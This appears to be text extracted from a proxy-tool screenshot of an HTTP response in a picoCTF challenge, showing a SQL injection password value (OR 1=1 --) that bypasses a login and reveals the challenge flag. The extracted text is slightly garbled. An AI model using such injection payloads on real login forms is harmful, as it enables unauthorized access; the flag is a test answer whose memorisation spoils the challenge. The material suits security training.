 Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx
3 Date : Mon, 30 Jan 2023 09:24:27 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Strict-Transport-Security : max-age=0
7 Content-Length : 172
8
9 <pre >
password: hi' BE 1=1 --
10 SQL query: SELECT * FROM admin where password = 'uv' OR 1=1 -- '
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_4424e7af}
</p>